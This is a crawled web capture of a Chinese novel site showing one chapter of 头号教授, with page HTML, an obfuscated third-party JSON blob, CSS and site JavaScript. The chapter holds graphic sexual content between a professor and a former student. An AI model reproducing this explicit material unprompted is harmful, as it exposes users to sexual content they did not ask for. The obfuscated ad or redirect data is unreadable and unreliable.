

--- FILE ---
content_type: text/html
request_url: https://www.jizai23.com/76199/19981647.html
body_size: 7509
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="gbk">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no"/>
<title>《头号教授》  恋爱的感觉 头号教授全部章节在线阅读-18文学</title>
<meta name="keywords" content="18文学" />
<meta name="description" content="《头号教授》 恋爱的感觉由18文学提供！" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<link href="/template/jieqi/css/bootstrap.min.css" rel="stylesheet">
<link href="/template/jieqi/css/style.css" rel="stylesheet">
<script type="text/javascript" src="/template/jieqi/js/jquery.min.js"></script>
<script type="text/javascript" src="/template/jieqi/js/b.m.js"></script>
<script type="text/javascript" src="/template/jieqi/js/17mb.js"></script>
<script type="text/javascript" src="/template/jieqi/js/17mbbase.js"></script>
<script src="/astyle/wap.js"></script>
</head>
<body class="cure">
<nav class="navbar navbar-default navbar-fixed-top">
    <div class="container fn-download">
        <div class="navbar-header">
            <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
                <span class="sr-only">18文学</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>
            <a class="navbar-brand" href="/">18文学</a>
        </div>
        <div id="navbar" class="navbar-collapse collapse">
           <ul class="nav navbar-nav">
                    	
                        
                        <li class="navitem" nav="cat_1" ><a href="/list/1.html">校园言情</a></li>
                        <li class="navitem" nav="cat_2" ><a href="/list/2.html">都市言情</a></li>
                        <li class="navitem" nav="cat_3" ><a href="/list/3.html">古代言情</a></li>
                        <li class="navitem" nav="cat_4" ><a href="/list/4.html">罗曼史</a></li>
                        <li class="navitem" nav="cat_5" ><a href="/list/5.html">耽美</a></li>
                        <li class="navitem" nav="cat_6" ><a href="/list/6.html">百合</a></li>
                        
                        

						<li class="dropdown">
                            <a href="javascript:;" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">更多 <span class="caret"></span></a>
                            <ul class="dropdown-menu">
						
						<li class="navitem" nav="cat_7" ><a href="/list/7.html">同人</a></li>
                       <li class="navitem" nav="cat_8" ><a href="/list/8.html">奇幻玄幻</a></li>
					   <li class="navitem" nav="cat_9" ><a href="/list/9.html">网游竞技</a></li>
					   <li class="navitem" nav="cat_10" ><a href="/list/10.html">科幻异能</a></li>
					   <li class="navitem" nav="cat_11" ><a href="/list/11.html">恐怖灵异</a></li>
					   <li class="navitem" nav="cat_12" ><a href="/list/12.html">惊悚推理</a></li>
					   <li class="navitem" nav="cat_13" ><a href="/list/13.html">武侠仙侠</a></li>
					   <li class="navitem" nav="cat_14" ><a href="/list/14.html">历史军事</a></li>
					   <li class="navitem" nav="cat_15" ><a href="/list/15.html">穿越重生</a></li>
					   <li class="navitem" nav="cat_16" ><a href="/list/16.html">综合其它</a></li>

                            </ul>
                        </li>

                       
                    </ul>
            <form class="navbar-form navbar-right hidden-sm hidden-xs" name="articlesearch" action='/modules/article/search.php' method='post'>
                <input type="text" class="form-control form-search" placeholder="请输入搜索关键词" name="searchkey">
                <input type="submit" class="form-control btn-search" value="搜索">
            </form>
        </div><!--/.nav-collapse -->
    </div>
</nav>
<div class="row visible-xs visible-sm">
    <div class="col-md-12" style="margin:5px 0 20px 0 ">
        <form action='/book/search' method='get'>
            <div class="col-sm-12">
                <div class="input-group">
                    <input type="text" class="form-control input-lg frm-search" value=""  placeholder="请输入书名或者作者" name='q'  autocomplete="off">
                    <span class="input-group-btn">
                                <button class="btn btn-info btn-lg" type="submit"><span class="glyphicon glyphicon-search"></span></button>
                            </span>
                </div>
            </div>
        </form>
    </div>
</div>
<script type="text/javascript">

    var pre = "Array";
    var nex = "Array";

    var currentpos, timer;
    function initialize() {
        timer = setInterval("scrollwindow()", 20);
    }
    function sc() {
        clearInterval(timer);
    }
    function scrollwindow() {
        window.scrollBy(0, 1);
    }

    $(function () {
        document.onmousedown = sc;
        document.ondblclick = initialize;


        $(window).keydown(function (e) {
            var c = e.keyCode;
            if (c == 37) {
                location.href = pre;
            } else if (c == 39) {
                location.href = nex;
            }
        });
    });
</script>
<div class="container fn-download">
    <ol class="breadcrumb ant-btn-background-ghost">
        <li><a href="/">首页</a></li>
        <li class="active">衣巾作品</li>
        <li><a href="https://www.jizai23.com/76199.html">头号教授</a></li>
        <li class="active"> 恋爱的感觉</li>
    </ol>
    <div class="row ">
        <div class='col-md-12'>
            <nav>
                <ul class="pager">
                    <li class="previous"><a class='btn btn-info' href="19969723.html" title="第3章">上一篇</a></li>
                    <li><a class="btn btn-info" href="https://www.jizai23.com/76199.html">返回目录</a></li>
                    <li class="next"><a class='btn btn-info' href="19988058.html" title="第5章">下一篇</a></li>
                </ul>
            </nav>
        </div>
        <div class="col-sm-12 col-md-12">
            <div id="gundong" class="alert alert-warning" style="font-size: 12px">
                亲,双击屏幕即可自动滚动
            </div>
            <div class="panel panel-default home-page_TkHVH">
                <div class="panel-heading"> 恋爱的感觉</div>
                <div class="chaptera">
                    <div class="clearfix"></div>
                </div>
                <div class="panel-body content-body content-ext">&nbsp;&nbsp;&nbsp;&nbsp;男人手指突然的入侵让她忍不住夹紧了下体，他感觉到她内里的吸力，忍不住想到如果是他的肉棒插进去，会有多舒爽。刚刚她痴迷地吃着自己的阴茎的样子，让他产生了征服和凌虐的快感，见她上下两张嘴都含着自己的手指，他忍不住说道：<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;“手指都这么爱吃......”<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;璐瑶吐出男人的手指，眼神迷离，下体的快感让她要疯了：<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;“嗯……老师的肉棒……更好吃。”<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;男人没有答话，手指更加用力地进出。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;她会那样蹲在男人身下口交，现在下面的小嘴也像永远吃不够似地吸着他。男人突然有一股没来由的火气：<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;她如果和别人在一起会不会也这么做？<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;她和自己在一起，在性事上这么乖巧顺从，会不会也会对别人这样？<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;凌宇不知道自己在醋什么，只是更激烈地搅动着蜜壶，直到咕叽咕叽的水声充斥整个房间，还有一股淫靡的气味也慢慢散了出去。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;当他揉到某个点，她又忍不住颤抖了起来。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;“呜......”她没想到自己会那么快到高潮，紧紧地夹着男人的手指，摇动着臀部去了。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;“真紧......”男人自然又硬了。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;璐瑶起身，搂住了他的脖子，吻了上去，正当两人难舍难分，凌宇就要突破自己最后一层防线时，电话响了。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;两人如梦初醒般地分开了，整理了自己的衣物，男人更是深呼吸了一口才接起电话，是院里的一个技术人员。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;与电话那头的人挂断后，凌宇起身打开了窗户，想散去房间里奇怪的味道。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;璐瑶整理好自己的衣服，下身还湿湿的有些难受，她自然不想在男人面前擦拭下体，她抱住了沙发上的一个靠垫。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;“敢做不敢当？”男人板着脸走到她面前。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;“老师会生气吗？”她小心翼翼地抬起头，无辜地看着他。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;见她嘴唇还是红红的，又是一脸纯良，男人想到的却是她在床上有多欲。气她的勾引，更气自己确确实实把她全身都玩过了，甚至还是在清醒的状态下。就像打开了潘多拉的魔盒，他欲罢不能，在理智与感情中反复横跳。她在有学生的情况下给他口交，他本应该生气，应该强硬地呵斥她、推开她，但是他却是沦陷了。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;他看着女孩清亮的眼眼睛，叹了口气，道：“不会。”<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;“老师，我还没仔细看过你没戴眼镜的样子。”<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;仔细想来，两人虽然同床共枕过，那毕竟是黑暗中。凌宇摘下了厚厚的镜片，道：“摘下就完全看不清你了。”<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;他的眼睛不算大，称不上剑眉星目，南方人标志性的微凸的嘴唇倒给他又添上了几分年轻。他眨了眨眼睛，显得有些迷茫，看上去是真看不清。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;看着他，她总是忍不住扬起嘴角：“老师不戴眼镜，看上去还挺可爱的。”<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;“可爱？”他微蹙眉头，嘴角下撇，“怎么能这么形容我。”<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;“对了，你生日是什么时候？”<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;“我？”她有些意外，想了想说：“3月28日。”<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;她很多年没有过生日了，家人想不起来，她自己也懒得想起来，有时候不对一件事难过的方法是尽量不去想它。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;吃完晚饭，璐瑶正想去洗碗，凌宇按住了她。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;“璐瑶，我们谈谈吧。”<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;她点了点头。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;“这个问题很严肃，你有没有想清楚过，你对我到底是什么感情？”<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;她想了想，然后深吸一口气，说道：“大概在我大一开始，我就觉得和老师在一起聊天、开小灶很开心。我都还记得那时候住在宿舍，有一天早晨，我自然醒，大概才六点多吧，我想到要去见你就会很开心很开心，发自内心的那种快乐……”<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;“老师是这里，对我最好的一个人。”<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;他叹了口气，道：“这个不一定吧。”<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;“可是我爸爸都记不得我爱吃什么。”<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;“这个只要细心一点就能做到了。”他倒是笑了笑。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;“细心也得有心啊。”<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;原本以为她可能是简单的恋父，或者只是感动，可是她对他的一切、对两人共处的时光都感到快乐，那就是恋爱的感觉。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;“再年轻一点就追你了。”男人嘀咕了一句，璐瑶却没听清。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;“嗯？”<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;“没什么。”<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;“老师对我就从来没有过那种想法吗？在我们……之前。”<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;“有过的。”他坦诚地点点头，“不过不是那么早，大概是你二十岁的时候了。那时候帮你修过灯，你穿得很少，还有你穿过一次粉色的裙子、一次旗袍，我终究是个男人，会感觉你身材很好。但是我自己都不知道是什么时候开始，会想你想得很多、很多。”<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;“你还记不记得你说过你师姐找了个小自己十岁的男朋友很变态，比起来我不是更变态吗？”他自嘲地笑了笑。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;“老师，我很早以前说的话你都记得啊。”她有些尴尬地笑了笑，被男人白了一眼。“可是老师你不一样。”<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;“你在局中，就会觉得不一样。”<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;“说得再难听点，如果你不是第一次，我们退一万步讲，都可以当作是一场冲动，可是你偏偏还是第一次，我甚至不知道你是怎么想的。”<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;“第一次就有那么重要吗？”<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;“会忘不掉的。”<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;“是我忘不掉还是你忘不掉呢？”<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;“Both。”<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;“这和贞洁不贞洁无关，可是我想我终究不会是你的良人。”男人摘下眼镜，把玩着镜架。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;“为什么？”<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;“我大你太多太多了，我的激情早在十几二十年前就消耗殆尽了，和你在一起，对你并不公平。”</div>
            </div>
        </div>
    </div>
	<script>chapter1();</script>
    <div class="row ">
        <div class='col-md-12'>
            <nav>
                <ul class="pager">
                    <li class="previous"><a class='btn btn-info' href="19969723.html" title="第3章">上一篇</a></li>
                    <li><a class="btn btn-info" href="https://www.jizai23.com/76199.html">返回目录</a></li>
                    <li class="next"><a class='btn btn-info' href="19988058.html" title="第5章">下一篇</a></li>
                </ul>
            </nav>
        </div>
<script>chapter2();</script>
<script>chapter3();</script>
    </div>
    <!-- Site footer -->
<footer class="footer ">
    <p>本站只收录已完结小说，所有小说由网友上传，如有侵犯版权，请来站内短信告知，本站立即予以处理。<br/>
        积极配合“净网2025”专项行动，共同抵制网络淫秽色情信息，一经发现，立即删除。欢迎举报！<br/>
        /侵犯版权/色情举报/邮箱:po18news#gmail.com(#换成@)<br/>
        <a href="https://www.jizai23.com/">18文学</a> All Rights Reserved.<br/></p>
				<script src="/scripts/analytics.js"></script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</div>
</footer>


</div> <!-- /container -->

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1909kc.jwcsfsf.com:8008/d/4757?t=0.09665246020160279
body_size: 1179
content:
{"key":"[\"6f\"go1n1=\"dfXY5F6LY5MdfM6f\"gos1s=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/01\\\/@K}Qn0oQQn0mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}Q0QS(mCD(L7L7m(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}Q0QS(mCD(L7L7m(O^g{00{\"=\"^_5q\"g\"hFFJLg\\\/\\\/SJ6(mR2**7^5J{{(phdnO0K}Om(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/S}L(:[[DY)M6fPPmSdd:)2Lm(O^g@0{1\\\/nmhF^qj_6f8[[DY)M6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: https://www.jizai23.com/template/jieqi/css/style.css
body_size: 2904
content:
body {
    padding-top: 70px;
    overflow-x: hidden;
}
a {
    color: #0E6070;
    text-decoration: none;
}
.media {
    border-bottom: 1px solid #ddd;
    margin:5px 0 5px 0;
    padding:5px 0 5px 0;
}

.book-title {
    font-size: 14px;
} 
.media-heading {
    font-size:14px !important;
}


.navbar-default .navbar-brand:focus, .navbar-default .navbar-brand:hover {
    color:white;
}
.frm-search {
    font-size:14px;
    box-shadow: none;
    height: 44px;
}
.yqlink a{padding:0px 5px;}
.thub {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    height: 24px;
    line-height: 24px;
    font-size: 14px;
    background: #000;
    text-indent: .5em;
    color: #fff;
    opacity: .7;
    filter: alpha(opacity=70);
    cursor: pointer;
}
.footer {
    padding-top: 40px;
    padding-bottom: 40px;
    margin-top: 40px;
    border-top: 1px solid #eee;
}

.list-group-ext {
    padding:0;
    margin-bottom: 0;
    background-color: transparent;
    border:none;
}

.list-group-ext li {
    border-left:none;
    border-radius: 0;
    padding:10px;
    background-color: transparent;
    color:#1ABC9C;
    border-right: none;
}

.list-group-ext li:first-child {
    border-radius: 0;
    border-top: none;
}

.list-group-ext li:last-child {
    border-bottom: none;
}

.panel-heading-typename a {
    font-size:14px;
    font-weight: bold;
    color:#16A085;
    background-color: #1ABC9C;
}

.badge {
    background-color: #95A5A6;
    font-weight: normal;
}

.badge-like {
    background: none;
    color:red;
    font-weight: bold;
}

.jumbotron-index {
    padding:10px !important;
    background-color: #ECF0F1;
}
.panel-default {
    background-color: #ECF0F1;
    border:none;
    padding-bottom: 0;
}
.panel-default>.panel-heading {
    background-color: #1C9FB8;
    color:white;
    border:none;
}

.navbar-default{
    background-color: #1C9FB8;
    border:none;
}

.navbar-default .navbar-nav>li>a {
    color:white;
}

.navbar-default .navbar-nav>li>a:hover{
    color:#F39C12;
}


.navbar-default .navbar-nav>.active>a  {
    background-color: white;
}

.navbar-default .active {
    background-color: white;
}
.navbar-default .navbar-brand{ 
    color:white;
    font-weight: bold
}

.panel-body {
    padding:5px;
}

.panel-recommand {
    padding-top:5px;
}

.col-sm-index {
    padding:0px 5px 5px 5px;
    min-height: 140px;
}
.thumbnail {
    border:none;margin-bottom: 0
}
@media (min-width: 767px){
    .thumbnail img {
        width:100%;height: auto;min-height: 210px;
        max-height: 210px;
    }
    .zoom-xs {
        width:220px !important;
    }
    .imgAuto {
        width:120px;
        height: 160px;
    }
    .book_info_other {
        font-size:13px;
        margin:5px 0 2px 0;
    }
}

.global-ad {
    border:none;max-height: 80px;width: 99%;
}
.index-chapter {
    font-size:12px;
}
 
.px12{
    font-size: 12px;
}
.px13{
    font-size:13px;
}

@media (max-width: 767px) {
    .zoom-xs {
        width:100px !important;
    }
    .imgAuto {
        width:90px;
        height: 120px;
    }
    .media-heading {
        font-size:12px;
    }
    .book_info_other {
        font-size:11px;
        color:#7F8C8D;
        margin:2px 0 2px 0;
    }
    .book_info_other a {
        color:red;
    }
    .cat-book-intro{
        font-size:9px;
        height: 64px;overflow: scroll;
    }
    .book-intro-index {
        font-size:9px;
        height: 80px;overflow: scroll;
    }
    .pagination{
        font-size: 9px;
    }
    .pagination>li>a{
        padding:3px 6px;
    }
}


.list-group-item {
    position: relative;
    display: block;
    padding: 10px 10px 0 10px;
    margin-bottom: -1px;
    background-color: #fff;
    border: 1px solid #ddd;
}

.book_author,.book_update {
    color:#7F8C8D;font-size: 12px
}
.table {
    margin-bottom: 0;
}
.id_sequence {
    color:#7F8C8D;
}
.pub_date {
    float:right;
    color:#7F8C8D;font-size: 12px
}

.btn {
    border:none;
}

.btn-default {
    background-color: #BDC3C7
}
.btn-warning {
    margin:8px;
}
.btn-primary {
    background-color: #1ABC9C;
}

.table-chapter > tbody > tr > td {
    padding: 8px 0 5px 0;border:none;
    border-bottom: 1px solid #BDC3C7;
}
.cat-book  >p {
    margin:3px 0 4px 0;
}
.cat-book-intro,.book-intro-index{
    font-size:12px;
    color:black;
    line-height: 20px;
}
.list-charts li {
    width:33%;
	float:left;
    list-style: none;
    position: relative;
    display: block;
    padding: 10px;
    margin-bottom: -1px;
    white-space: nowrap;
	overflow: hidden;
    border-bottom: 1px solid #ddd;
}
.list-charts li a{display:block}
.info{position:relative;padding:10px;height:328px;}
.info1{position:absolute;top:20px;left:10px; text-align:center}
.info2{position:absolute;top:0px;left:120px;right:5px;}
.info2 h1{font-size:16px;font-weight:bold;height:20px; line-height:20px; overflow:hidden}
.info2 h3{font-size:14px;color:#7F8C8D;height:14px; line-height:14px; overflow:hidden}
.info2 p{color:black;height:200px; overflow:hidden;overflow:auto;}
.info3{border-top:1px solid #ddd}
.info3 p{ height:20px; line-height:20px; overflow:hidden}
li{ list-style:none}
._17mb_ph .caption{ background-color:#1C9FB8;border-radius:3px 3px 0px 0px;margin:0px;padding:0px;}
._17mb_ph li{float:left;height:40px; line-height:40px; overflow:hidden;}
._17mb_ph .caption li{color:#fff;}
._17mb_ph .article{ background:#ECF0F1;margin:0px;padding:0px;}
._17mb_ph .article li{border-bottom:1px solid #ddd}
._17mb_ph .articlename{width:25%;}
._17mb_ph .lastchapter{width:30%}
._17mb_ph .author{width:16%;text-align:center}
._17mb_ph .lastupdate{width:15%;text-align:center}
._17mb_ph .visit{width:6%;text-align:center}
._17mb_ph .fullflag{width:8%;text-align:center}
.myinfo{display:block;width:150px; overflow:hidden; text-align:center}
#navbar .myinfo #myinfo2{text-align:center;color:#00FF40; position:relative}
._17mb_jump{margin:0 auto;max-width:400px;}
._17mb_jump .caption{border-radius:5px 5px 0px 0px;width:100%;height:30px; line-height:30px; text-align:center;background:#1ABC9C;color:#fff;}
._17mb_jump .con{width:98%;padding:1%;background:#eee;color:#333; text-align:center}
._17mb_jump .btn0{padding:5px; background:#1ABC9C;color:#fff}
._17mb_Ot{ max-width:500px;margin:0 auto;}
._17mb_Ot .ptitle{padding:10px;background:#1C9FB8;color:#fff;border-radius:3px 3px 0px 0px;}
._17mb_Ot .pcon{ background:#eee;}
._17mb_Ot .loginname{position:relative;height:50px; line-height:50px;}
._17mb_Ot .loginname input{height:30px; line-height:30px;width:100%}
._17mb_Ot .loginname span{position:absolute;display:block;}
._17mb_Ot .loginname .s1{left:10px;}
._17mb_Ot .loginname .s2{left:100px;right:10px; text-align:left;}
._17mb_Ot .loginname .btn0 input{width:50%}
._17mb_U .ptitle{padding:10px;background:#1C9FB8;color:#fff;border-radius:3px 3px 0px 0px;}
._17mb_U .puser{background:#eee; line-height:50px;}
._17mb_U .puser .s1{float:left;display:block;width:36%;margin:0px 2%; text-align:right;height:50px; overflow:hidden;}
._17mb_U .puser .s2{float:left;display:block;width:60%; text-align:left;height:50px; overflow:hidden;}
._17mb_U .pcon{ background:#eee;}
._17mb_U .caption{height:30px; line-height:30px;border-bottom:1px solid #ddd;padding:0px 10px; overflow:hidden}
._17mb_U .bookcon{width:98%;height:30px; line-height:30px;margin:0px 1%;}
._17mb_U .bookcon td{border-bottom:1px solid #ddd;}
._17mb_U .bookcon p{height:30px; line-height:30px; overflow:hidden;}
._17mb_U .bookcon .num{width:4%;}
._17mb_U .bookcon .articlename{width:28%;}
._17mb_U .bookcon .lastchapter{width:30%;}
._17mb_U .bookcon .bookmark{width:30%;}
._17mb_U .bookcon .action{width:8%;}
._17mb_U .bookbtn{padding:10px;border-bottom:1px solid #ddd;overflow:hidden}
.chaptera div{float:left;width:33%; text-align:center;}
.btn-lg{background:#1ABC9C} 

.jc-book{
    white-space: nowrap;
    overflow: hidden;
    padding-bottom: 10px;
    background-color: transparent;
    border-left: none;
    border-top:none;
    border-right: none;
}
.nowrap {
    white-space: nowrap;
    word-break: keep-all;
    overflow: hidden;
}

.pager li>a, .pager li>span {
    display: inline-block;
    padding: 5px 14px;
    background-color: #1ABC9C; 
    border:none; 
    border-radius: 15px;
}
.pager li>a:hover{
    background-color: #34495E;
}


.footer {
    padding:10px 0 10px 0;
    font-size:12px;
    margin:15px 0 0 0;
	background-color: #ECF0F1;
}

.chapter {
    font-size:13px;
}
.book-ext-info {
    padding:10px 0 5px 20px;
    font-size:11px;
}
.content-body {
    line-height: 40px;font-size:22px;padding:20px;
    word-break: break-all;
}

.navbar-btn {
    background-color: #f8f8f8;
    border-color: #e7e7e7;
}

@media (max-width: 767px) {
	
.content-body {
    line-height: 1.8em;font-size:1.8em;padding:20px;
    word-break: break-all;
}
}


--- FILE ---
content_type: application/javascript
request_url: https://www.jizai23.com/template/jieqi/js/17mbbase.js
body_size: 8400
content:
function killerrors() {
	return true; 
}
window.onerror = killerrors;

//jieqi common

//取得一个对象，相当于getElementById()
function GetObjcet() {
  var elements = new Array();
  for (var i = 0; i < arguments.length; i++) {
    var element = arguments[i];
    if (typeof element == 'string') element = document.getElementById(element);
	Method.Element.apply(element);
    if (arguments.length == 1) return element;
    elements.push(element);
  }
  return elements;
}

//把它接收到的单个的参数转换成一个Array对象。
function GetObjcetA(list){
	var arr = [];
	for (var i=0,len=list.length; i<len; i++){arr[i] = list[i];}
	return arr;
}

//常用函数扩展
var Method = {
	Element	: function(){
		this.hide = function(){this.style.display="none"; return this;};
		this.show = function(){this.style.display=""; return this;};
		this.getValue = function(){if(this.value===undefined) return this.innerHTML; else return this.value;};
		this.setValue = function(s){if(this.value === undefined) this.setInnerHTML(s); else this.value = s;};
		this.subTag = function(){return GetObjcetA(this.getElementsByTagName(arguments[0])).each(function(n){GetObjcet(n);});};
		this.remove = function(){return this.parentNode.removeChild(this);};
		this.nextElement = function(){var n = this;	for(var i=0,n; n = n.nextSibling; i++) if(n.nodeType==1) return GetObjcet(n); return null;};
		this.previousElement = function(){var n = this;	for (var i=0,n; n = n.previousSibling; i++) if(n.nodeType==1) return GetObjcet(n); return null;};
		this.getPosition =  function(){var e = this; var t=e.offsetTop; var l=e.offsetLeft; while(e=e.offsetParent){if(GetObjcet(e).getStyle('position') == 'absolute' || GetObjcet(e).getStyle('position') == 'relative') break; t+=e.offsetTop; l+=e.offsetLeft;} return {x:l, y:t};};
		this.getStyle = function(name){ if(this.style[name]) return this.style[name]; else if(this.currentStyle) return this.currentStyle[name]; else if(document.defaultView && document.defaultView.getComputedStyle){ name = name.replace(/([A-Z])/g,"-GetObjcet1").toLowerCase(); var s = document.defaultView.getComputedStyle(this,""); return s && s.getPropertyValue(name); } else return null;};
		this.setInnerHTML = function(s){var ua = navigator.userAgent.toLowerCase();s = s.replace(/<script([^>]+)src\s*=\s*\"([^>\"\']*)\"([^>]*)>\s*<\/script>/gi,'');if (ua.indexOf('msie') >= 0 && ua.indexOf('opera') < 0){ s = '<div style="display:none">for IE</div>' + s; s = s.replace(/<script([^>]*)>/gi,'<scriptGetObjcet1 defer>'); this.innerHTML = '';this.innerHTML = s;	this.removeChild(this.firstChild);}else{var el_next = this.nextSibling; var el_parent = this.parentNode; el_parent.removeChild(this); this.innerHTML = s; if(el_next) el_parent.insertBefore(this, el_next); else el_parent.appendChild(this);}};

		
	},
	Array :	function(){
		this.indexOf = function(){for (i=0; i<this.length; i++) if (this[i]==arguments[0]) return i; return -1;};
		this.each = function(fn){for (var i=0,len=this.length; i<len; i++){	fn(this[i],i);} return this;};
	},
	String : function(){
